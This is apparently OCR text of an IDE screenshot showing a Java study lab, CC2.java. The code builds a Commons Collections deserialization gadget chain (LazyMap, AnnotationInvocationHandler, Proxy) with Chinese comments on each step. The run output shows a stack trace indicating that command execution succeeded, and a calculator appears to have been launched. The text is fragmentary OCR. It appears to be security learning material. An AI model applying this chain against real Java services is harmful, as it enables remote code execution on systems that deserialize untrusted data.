 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - CC2.java - IntelliJ IDEA
src main java CC2 main
CC2
Project
LazyMap.java Transformer.java InvokerTransformer.java AnnotationInvocationHandler.java Map.java CC2.java Proxy.java ChainedTransformer.java InvocationHandler.java
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
poc
test
resources
test
target
pom.xml
ser.bin
External Libraries
Structure
CC2
main(String[]): void
serialize(Object): void
unserialize(String): Object
28 };
29
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
31 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
32
33
34
35 Map<Object,Object> map = new HashMap<>();
36
37 Map<Object,Object> decorateMap = LazyMap.decorate(map,chainedTransformer); // 返回一个LazyMap对象，返回类型是一个Map
38
39 Class annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
41 annotationInvocationHandlerConstructor.setAccessible(true);
42 InvocationHandler handler = (InvocationHandler) annotationInvocationHandlerConstructor.newInstance(Target.class,decorateMap); // 创建实现类AnnotationInvoca
43
44 Map proxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),handler); // 创建代理对象，因为实现类AnnotationInvocation
45 // 第二种写法：因为继承关系，所以直接就是写Map类即可
46 // Map proxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},handler);
47
48 Object object = annotationInvocationHandlerConstructor.newInstance(Target.class,proxy); // 传入代理对象，调用目标类的entrySet方法，从而触发invoke方法调用
49
50
51
52 // 对AnnotationInvocationHandler类进行序列化
53 serialize(object);
54
55 // 对AnnotationInvocationHandler类进行反序列化
56 unserialize( Filename: "ser.bin");
Run: CC2
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:444)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:497)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
0
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +